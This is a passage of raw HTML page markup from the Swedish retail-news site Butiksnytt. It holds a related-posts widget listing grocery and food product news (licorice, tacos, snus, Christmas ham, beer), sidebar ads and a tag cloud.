block_tdi_65.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_65","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2027,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "td_block_related_posts";
block_tdi_65.post_count = "9";
block_tdi_65.found_posts = "1587";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "177";
tdBlocksArray.push(block_tdi_65);
</script><h4 class="td-related-title td-block-title"><a id="tdi_66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_65" href="#">Andra läste också</a><a id="tdi_67" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_65" href="#">FRÅN BUTIKSNYTT</a></h4><div id=tdi_65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" class="td-image-wrap " title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Santa Marias GIANT- Butiksnytt" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden">Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" class="td-image-wrap " title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bubs - Butiksnytt" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform">Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" class="td-image-wrap " title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Granit - snus - Butiksnytt" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk">Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" class="td-image-wrap " title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="julskinka - scan" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!">Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" class="td-image-wrap " title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nya Carnegiebryggeriet - Butiksnytt" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager">Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" class="td-image-wrap " title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MAX Hot red chili - Butiksnytt" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter">MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/julens-drycker-som-gor-skillnad-fran-frisk-riesling-till-varmande-whisky/"  rel="bookmark" class="td-image-wrap " title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Spring - Butiksnytt" title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/julens-drycker-som-gor-skillnad-fran-frisk-riesling-till-varmande-whisky/"  rel="bookmark" title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky">Julens drycker som gör skillnad – från frisk riesling till värmande whisky</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/findus-hostnyheter-overraskar-hetta-fraschor-och-smakrik-enkelhet/"  rel="bookmark" class="td-image-wrap " title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Findus Höstnyheter - Butiksnytt" title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/findus-hostnyheter-overraskar-hetta-fraschor-och-smakrik-enkelhet/"  rel="bookmark" title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet">Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="(max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;509 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;200 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.264705882353pt;" aria-label="MAX (48 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_69{min-height:0}.tdi_69>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_68_rand_style td-element-style" ></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_71{padding-top:45px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_71{padding-top:40px!important}}</style>
<div class="tdi_70_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_70_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{position:relative}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style>
